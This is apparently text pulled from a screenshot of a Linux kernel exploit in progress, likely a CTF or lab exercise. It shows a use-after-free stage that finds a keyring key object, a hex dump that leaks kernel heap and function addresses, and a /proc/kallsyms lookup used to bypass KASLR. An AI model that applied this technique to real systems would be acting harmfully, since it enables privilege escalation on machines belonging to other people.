 [+] step3 : find keyid which obtain the uaf_obj
[*] success to find uaf_obj, key_id is 442646211
0000 0x0000000000000000 0x0000000000000000 ................
0010 0x0000000000000000 0x0000000000000000 ................
0020 0x0000000000000000 0x0000000000000000 ................
0030 0x0000000000000000 0x0000000000000000 ................
0040 0x0000000000000000 0x0000000000000000 ................
0050 0x0000000000000000 0x0000000000000000 ................
[ STACK ]
0060 0x0000000000000000 0x0000000000000000 ................
0070 0x0000000000000000 0x0000000000000000 ................
0080 0x0000000000000000 0x0000000000000000 ................
0090 0x0000000000000000 0x0000000000000000 ................
00a0 0x0000000000000000 0xffff8880043e5240 ........@R>.....
00b0 0xffffffff813d8210 0xffffea00000c00a8 ..=.............
00c0 0x0000000000000000 0x0000000000000000 ................
00d0 0x0000000000000000 0x0000000000000000 ................
00e0 0x0000000000000000 0x0000000000000000 ................
00f0 0x0000000000000000 0x0000000000000000 ................
[ BACKTRACE ]
/ # cat /proc/kallsyms | grep user_free
ffffffff813d8200 T user_free_preparse
ffffffff813d8210 t user_free_payload_rcu
ffffffff81928330 t snd_ctl_elem_user_free
ffffffff826d6388 r __ksymtab_user_free_preparse
ffffffff826e53ed r __kstrtab_user_free_preparse
ffffffff826eb5bb r __kstrtabns_user_free_preparse
/ #